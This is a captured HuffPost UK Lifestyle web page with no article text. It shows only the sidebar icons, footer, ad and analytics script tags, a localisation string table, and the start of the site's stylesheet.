id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPostUK" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="x" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/huffpostuklife" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="instagram" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="instagram" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--podcast js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on podcast" href="https://www.huffingtonpost.co.uk/news/commons-people" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="podcast" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="podcast" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="30px" height="37px" viewBox="0 0 30 37" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-17.000000, -378.000000)" fill="#171D67"><g id="icon_podcast" transform="translate(17.000000, 378.000000)"><g id="Group-3"><g id="Group"><path d="M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z" id="Combined-Shape"></path><path d="M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z" id="Combined-Shape"></path></g><path d="M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 C15.4814328,36.335924 15.85528,35.9306946 15.85528,35.4942937 L15.85528,30.662712 C19.0047636,30.2259994 21.3744374,27.5764223 21.3744374,24.3660701 C21.4056173,23.8361547 20.9690985,23.3997538 20.4078599,23.3997538 C19.8466214,23.3997538 19.4101025,23.8361547 19.4101025,24.3972416 Z" id="Fill-1"></path><rect id="Rectangle" x="12" y="15" width="6" height="6.75"></rect><circle id="Oval" cx="15" cy="15" r="3"></circle><circle id="Oval-Copy" cx="15" cy="21.75" r="3"></circle></g></g></g></g></svg></div></a></div></div><div class="advertisement ad-right-rail-lower"><div id="ad_right_rail_300x250_lower" class="ad_wrapper_"><div id="ad-sidebar-2" class="ad-right_rail_300x250_lower ad-spot--gam ad-spot--gam-sidebar-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-2", "right_rail_300x250_lower", false, false);
  });
</script>
</div></div><div id="sticky-marker"></div></div></aside></div></article><div class="footer-wrapper" id="footer"><div class="advertisement ad-leaderboard-footer"><div id="ad_leaderboard_footer" class="ad_leaderboard_footer ad_wrapper_" style="display:table;margin:0 auto;padding:5px 0 15px;"><div id="ad-bottom-1" class="ad-leaderboard_footer ad-spot--gam ad-spot--gam-bottom-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("bottom-1", "leaderboard_footer", false, false);
  });
</script>
</div></div><footer id="site-footer" class="site-footer life"><div class="site-footer__wrapper"><div class="site-footer__content"><a aria-label="HuffPost homepage" class="site-footer__logo" href="/"><svg class="site-footer__logo__svg large" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg><svg class="site-footer__logo__svg small" width="31" height="28" viewBox="0 0 31 28" fill="none"><path d="M17.0065 28H26.1107L31 0H21.8935L20.1096 10.0281H12.2074L13.9913 0H4.88928L0 28H9.10425L10.9377 17.5248H18.84L17.0065 28Z" fill="#fff"></path></svg></a><div class="site-footer__links sections"></div><div class="site-footer__links corp-links"><a href="/static/huffingtonpostcouk-about-us" class="site-footer__link site-footer__corp-link undefined">About Us</a><a href="/static/huffpost-uk-contact-us" class="site-footer__link site-footer__corp-link undefined">Contact Us</a><a href="https://www.buzzfeed.com/about/jobs#job-listings" class="site-footer__link site-footer__corp-link undefined">Work For Us</a><a href="https://advertise.buzzfeed.com/" class="site-footer__link site-footer__corp-link undefined">Advertise With Us</a><a href="/static/corrections" class="site-footer__link site-footer__corp-link undefined">Standards And Corrections</a><a href="/rss/index.xml" class="site-footer__link site-footer__corp-link undefined">RSS</a><a href="/static/user-agreement-uk" class="site-footer__link site-footer__corp-link undefined">User Agreement</a><a href="/static/huffingtonpostcouk-comment-policy" class="site-footer__link site-footer__corp-link undefined">Comment Policy</a><a href="https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version" class="site-footer__link site-footer__corp-link undefined">Privacy Policy</a><a href="https://www.huffpost.com/static/consent-preferences" class="site-footer__link site-footer__corp-link undefined">Consent Preferences</a><button id="sp-privacy-btn" class="site-footer__link site-footer__corp-link">Privacy Settings</button><script>
                document.getElementById('sp-privacy-btn').addEventListener('click', function() {
                  if (window._sp_ && window._sp_.gdpr) {
                    window._sp_.gdpr.loadPrivacyManagerModal(1161871, 'purposes');
                  }
                });
              </script><div class="site-footer__link site-footer__corp-link"><div id="ccpa-link-container"></div></div></div></div><div class="site-footer__branding"><div class="site-footer__branding__copyright">Part of HuffPost Lifestyle. ©2026 BuzzFeed, Inc. All rights reserved.</div><div class="site-footer__branding__legal">The Huffington Post</div></div></div></footer></div><script id="intl-messages" type="application/json">{"locale":"en-GB","messages":{"ABOUT":"About","ADVERTISEMENT":"Advertisement","AND":"and","BEFORE_YOU_GO":"Before You Go","BLOCKQUOTE":"“{quote}”","BROUGHT_TO_YOU_BY_HUFFPOST_SHOPPING":"Brought To You By Huffpost Shopping","BY":"By","CANCEL":"Cancel","CLICK_TO_SUGGEST_A_CORRECTION":"Click to suggest a correction","CLOSE":"Close","CLOSE_EDITIONS_MENU":"Close editions menu","COLUMNIST":"Columnist","COMMENTS_WEBVIEW_TITLE":"Conversations","CONTENT_REMOVED":"Content Removed","CONTRIBUTOR":"Contributor","CONTRIBUTOR_DISCLAIMER":"This post was published on the now-closed HuffPost Contributor platform. Contributors control their own work and posted freely to our site. If you need to flag this entry as abusive, <a>send us an email.</a>","COPYRIGHT":"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved.","DOWNLOAD_THE_APP":"DOWNLOAD THE APP","EDITIONS_MENU_LABEL":"{editionName} edition","FOLLOW_US":"Follow us","FOLLOW_US_EXCLAMATION":"Follow us!","GO_TO_HOME":"Go To Homepage","GOT_A_TIP":"Submit a tip","GOT_A_TIP_DESCRIPTION":"Do you have info to share with HuffPost reporters? <a>Here’s how.</a>","GUEST_WRITER":"Guest Writer","INTERNAL_SERVER_ERROR":"Internal Server Error","KEY_MOMENT":"Key Moment","LATEST_IN":"Latest In","LOAD_MORE_ARTICLES":"Load More Articles","MORE_FROM_HUFFPOST":"MORE FROM HUFFPOST","MORE_FROM_SECTION":"More {sectionName}","MORE_IN":"More In {section}","NEWSLETTER_SIGN_UP":"Newsletter sign-up","NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER":"address@email.com","NEWSLETTER_SIGNUP_ENTER_EMAIL":"Enter your email address","NEWSLETTER_SIGNUP_SUBSCRIBE":"SIGN UP","NEWSLETTER_SIGNUP_SUCCESS":"You have been successfully signed up.","NEWSLETTER_SIGNUP_THANKYOU":"Thanks!","NOT_FOUND":"Not Found","OPINION_VIP_GUEST_WRITER":"VIP Guest Writer","PAGE_NOT_FOUND":"Page not found!","PINNED":"Pinned","PRIVACY_POLICY":"Privacy Policy","REDESIGN_PROMO_DESCRIPTION":"At HuffPost, we report with empathy and put people at the heart of every story. <a>Learn more here.</a>","REDESIGN_PROMO_TITLE":"It's Personal","RELATED":"Related","RELATED TOPICS":"RELATED TOPICS","SEE_GALLERY":"See gallery","SEE_MORE":"SEE MORE","SEE_MORE_BREAKING":"See More","SEE_MORE_IN_SECTION":"See More in {section}","SEND":"Send","SENDING":"Sending…","SHOW_FULL_BIO":"Show Full Bio","SUGGEST_A_CORRECTION":"Suggest a correction","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL":"Your Email","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER":"pat@example.com","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL":"What is the correction? Describe the error here.","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER":"i.e. a name was wrong in a recent story...","SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL":"Your Name","SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER":"Pat Smith","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT":"There was an error in processing your submission.  Please close this form and try again","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE":"ERROR!","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT":"Your correction has been submitted successfully","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE":"SUCCESS!","TAKE_ME_TO_THE_FRONT_PAGE":"TAKE ME TO THE FRONT PAGE","TERMS":"Terms","TEXTAREA_CHARACTERS_REMAINING":"{charsRemaining} {charsRemaining, plural, one {character} other {characters}} remaining","THE_BLOG":"The Blog","THIS_CONTENT_HAS_BEEN_REMOVED":"This content has been removed.","TOP_VIDEOS":"TOP VIDEOS","TRENDING":"Trending","UPDATED":"Updated","VIDEOS_FOR_YOU":"Videos For You","VIEW_COMMENTS":"VIEW COMMENTS","WHATS_HOT":"What's Hot"}}</script><script src="/static-assets/cambria/app/life.64f7173752a3c53e7c1e.js"></script><link rel="preload" href="/static-assets/cambria/app/life.1a01d60d0e99ba3a13c6.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="/static-assets/cambria/app/life.1a01d60d0e99ba3a13c6.css"></noscript><div id="vanitydiv" style="visibility:hidden;height:0px;"></div><script type="text/javascript">
  window.comscore_data = {"c1":2,"c2":6723616,"options":{"url_append":"comscorekw=UK-LIFESTYLE","enableFirstPartyCookie":true,"bypassUserConsentRequirementFor1PCookie":false}};

  var script = document.createElement("script");
  script.src = "https://sb.scorecardresearch.com/cs/6723616/beacon.js";
  script.async = true;
  script.onload = function() {
    window.waitForGlobal("COMSCORE", function() {
      window.waitForGlobalCambria('__uspapi', function() {
        window.__uspapi('getUSPData', 1, function(uspData, uspSuccess) {
          if (window.comscore_data.cs_ucfr === 0) {
            return; // already opted out
          } else if (!uspSuccess) {
            window.comscore_data.cs_ucfr = 1; // set consent since that is default CCPA
          } else if (uspData.uspString && uspData.uspString[2] === 'Y') {
            window.comscore_data.cs_ucfr = 0; // opted out
          } else {
            window.comscore_data.cs_ucfr = 1; // given consent
          }
        });
      }, 50, { fallback: 1000 });
      window.COMSCORE.beacon(window.comscore_data);
      console.debug('firing comscore:', window.comscore_data);
    });
  };
  document.body.appendChild(script);
</script><noscript><img alt="" width="1" height="1" src="https://sb.scorecardresearch.com/p?c1=2&amp;c2=6723616&amp;c3=&amp;c4=&amp;c5=&amp;c6=&amp;c15=&amp;cj=1"></noscript><script type="text/javascript">
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer', "GTM-MKS3SS7V");
</script><script>
  // Only load Raptive BlockThrough for users in the A/B test bucket with Raptive variant
  if (window.HP?.params?.abeagle && Array.isArray(window.HP.params.abeagle) && window.HP.params.abeagle.includes('RT-1853-hp-raptive')) {
    document.addEventListener('abeagleEventCambria', function() {
      // Check if user is in Raptive variant
      if (window.HP?.params?.abRaptiveTest?.variant === 'raptive') {
        // Disable HuffPost ad systems to prevent conflicts with Raptive ads
        window.disableAdShield = true;
        window.disableAdsByGoogle = true;
      }
    }, { once: true });
  }
</script><script src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;version=v3.3&amp;appId=238320442863988&amp;autoLogAppEvents=1" async="async" defer="defer" crossorigin="anonymous"></script><div class="advertisement ad-mobileweb-bottom-floating"></div><script>
for (iframe of document.getElementsByTagName('iframe')) {
  source = iframe.getAttribute('src');
    if(source && source.match(/^(http|https):\/\/vid.me/)) {
      console.log(`removing ${source}`)
      iframe.remove();
    }
}
</script><iframe src="https://8154892.fls.doubleclick.net/activityi;src=8154892;type=hplife;cat=hplfeuk;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
<script>
window.addEventListener('load', function() {
  var ref = document.getElementsByTagName("script")[0];
  var script = document.createElement("script");
  script.src = 'https://s.skimresources.com/js/134214X1597519.skimlinks.js';
  script.async = true;
  ref.parentNode.insertBefore(script, ref);
}, false);
</script>

  <script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({flush: true});
  </script>

<script>window.addEventListener('load', window.modulousQueue.runAll);</script></main></div></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/life.1a01d60d0e99ba3a13c6.css
body_size: 7171
content:
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title{color:#2d3876;font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:900;line-height:30px;text-align:left;text-transform:uppercase}@media(min-width:768px){.before-you-go-title{font-size:2rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.masthead{z-index:5000005}@media(max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}body{position:relative}.left-nav{display:none;flex-direction:column;justify-content:space-between}.left-nav__footer-links{display:flex;margin-top:10px}.left-nav__footer-links span{color:#fff}.left-nav__footer__link{color:#1a1e66;text-decoration:underline}.left-nav__copyright,.left-nav__footer__link{font-family:ProximaNova;font-size:16px;line-height:1.27}.left-nav__copyright{color:#1a1e66}.left-nav__body{padding:20px 30px}.left-nav__top{border-bottom:1px solid #d8d8d8;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:38px}.left-nav__menu{display:flex;flex-direction:column}.left-nav__menu__group{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.left-nav__menu{width:100%}.left-nav__menu__item{color:#1a1e66;max-width:177px;text-decoration:none;width:100%}.left-nav__menu__item--heading{font-family:Montserrat,sans-serif;font-size:16px;font-style:italic;font-weight:700;margin-top:20px;text-transform:uppercase;white-space:pre}.left-nav__menu__item--link{font-family:ProximaNova;font-size:16px;line-height:1.27;padding-right:5px}.left-nav__menu__item--linked:hover{text-decoration:underline}.left-nav__social{border-color:#d8d8d8;border-bottom:1px solid;border-top:1px solid;margin-top:30px;padding-bottom:20px;padding-top:20px}.left-nav__social__text{font-family:ProximaNova;font-size:16px;line-height:1.27}.left-nav__social .social-buttons{align-items:center;display:flex;justify-content:space-between}.left-nav__social .social-buttons__title{color:#1a1e66}.left-nav__social .social-buttons__icons{align-items:center;display:flex;justify-content:space-between;width:50%}.left-nav__social .social-buttons__icons svg g,.left-nav__social .social-buttons__icons svg path{fill:#1a1e66}.close-sidebar{padding-left:10px;padding-top:10px}.close-sidebar,.left-nav__close{font-family:sans-serif}.close-sidebar:before,.left-nav__close:before{color:#1a1e66;content:"×";cursor:pointer;font-size:2.125rem;font-weight:lighter;line-height:.875rem}.close-sidebar,.left-nav__close{height:20px;width:20px}nav ul li{color:#000;font-size:1rem}.site-footer{content-visibility:auto}.site-footer.life{background-color:#1a1e66}.site-footer.featured,.site-footer.highline,.site-footer.news,.site-footer.opinion,.site-footer.video,.site-footer.voices{background-color:#164b49}.site-footer__wrapper{max-width:1280px;padding:0 20px}@media(min-width:1280px){.site-footer__wrapper{padding:0 15px}}.site-footer__wrapper{margin:auto}.site-footer__content{display:flex;flex-direction:column;flex-wrap:wrap}@media(min-width:768px){.site-footer__content{flex-direction:row}}.site-footer__content{border-bottom:1px solid hsla(0,0%,100%,.1);padding-top:45px}@media(min-width:768px){.site-footer__content{padding-bottom:38px}}.site-footer__logo{height:50px}.site-footer__logo__svg.large{width:126px}@media(max-width:767px){.site-footer__logo{align-self:flex-start}}@media(min-width:1280px){.site-footer__logo{align-items:center;display:flex;flex:0 0 176px;-ms-grid-row-align:stretch;align-self:stretch;height:auto}}.site-footer__logo__svg{height:100%;width:auto}.site-footer__logo__svg.small{display:none;height:28px;margin:1.125rem .5rem .5rem 0}.site-footer__logo__svg.small .st0{fill:#0dbe98}@media(min-width:768px)and (max-width:1280px){.site-footer__logo__svg.large{display:none}.site-footer__logo__svg.small{display:unset}}.site-footer__logo .st2{fill:#fff}.site-footer__logo .st3{fill:#0dbe98}.site-footer__links{flex-grow:3}@media(max-width:767px){.site-footer__links{border-bottom:none}.life .site-footer__links{border-bottom:1px solid hsla(0,0%,100%,.1)}}.site-footer__links.sections{flex-grow:2;height:7.5rem}@media(max-width:767px){.site-footer__links.sections{display:-ms-grid;display:grid;gap:0 8px;height:auto;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}}.site-footer__links.corp-links{color:#b3dace;height:8.75rem;opacity:.8}.life .site-footer__links.corp-links{color:#e5e5e5}@media(max-width:767px){.site-footer__links.corp-links{display:-ms-grid;display:grid;gap:0 8px;height:auto;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}}.site-footer__links{display:flex;flex-direction:column;flex-wrap:wrap;font-size:.75rem;margin:15px 0 0 30px;width:auto}@media(min-width:768px)and (max-width:1024px){.site-footer__links{font-size:.625rem}}@media(max-width:767px){.site-footer__links{margin:15px 0 0;width:100%}}.site-footer__link{cursor:pointer;margin-bottom:.9375rem;text-decoration:none;text-transform:uppercase}@media(max-width:767px){.site-footer__link{word-break:break-word}}.site-footer__link:hover{color:#fff}.life .site-footer__link:hover{color:#0dbe98}.site-footer__section{color:#b3dace}.life .site-footer__section{color:#fff}.site-footer__section{font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:.026875rem}.site-footer__corp-link{color:#b3dace;font-family:ProximaNova}.life .site-footer__corp-link{color:#e5e5e5}.site-footer__corp-link{letter-spacing:.02375rem;min-width:8.75rem}.site-footer__branding{align-items:center;border-top:1px solid #fff;color:#fff;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.8125rem;opacity:.8;padding:10px 0;text-align:center;width:100%}.life .site-footer__branding{border-top:1px solid #e5e5e5;color:#e5e5e5}@media(min-width:768px){.site-footer__branding{align-items:normal;flex-direction:row;justify-content:space-between}}@media(max-width:1279px){.site-footer__branding{padding-bottom:15px}}@media(max-width:767px){.site-footer__branding :not(:last-child){padding-bottom:10px}}.site-footer__branding__legal{color:#fff;font-weight:600}.site-footer #ot-sdk-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:#b3dace;font-family:ProximaNova;font-size:.75rem;letter-spacing:.02375rem;margin-bottom:.9375rem;min-width:8.75rem;padding:0}.site-footer #ot-sdk-btn.optanon-show-settings,.site-footer #ot-sdk-btn.ot-sdk-show-settings{background-color:transparent}.site-footer #ot-sdk-btn{cursor:pointer}.life .site-footer #ot-sdk-btn{color:#e5e5e5}@media(min-width:768px)and (max-width:1024px){.site-footer #ot-sdk-btn{font-size:.625rem}}@media(min-width:768px){.site-footer #ot-sdk-btn{flex-direction:row}}.site-footer #ot-sdk-btn:hover{background:transparent;color:#fff}.life .site-footer #ot-sdk-btn:hover{color:#0dbe98}.site-footer .company-info{color:#fff;display:flex}.life .site-footer .company-info{color:#a1a1a1}.site-footer .company-info{flex-direction:column-reverse;flex-wrap:wrap;font-size:.75rem}@media(min-width:768px)and (max-width:1024px){.site-footer .company-info{font-size:.625rem}}@media(min-width:768px){.site-footer .company-info{flex-direction:row}}.site-footer .company-info ul{display:-ms-grid;display:grid;flex-basis:100%;gap:0 8px;list-style:none;-ms-grid-columns:50% 50%;align-items:center;grid-template-columns:50% 50%}@media(min-width:768px){.site-footer .company-info ul{display:flex;flex-basis:75%;flex-wrap:wrap}}.site-footer .company-info 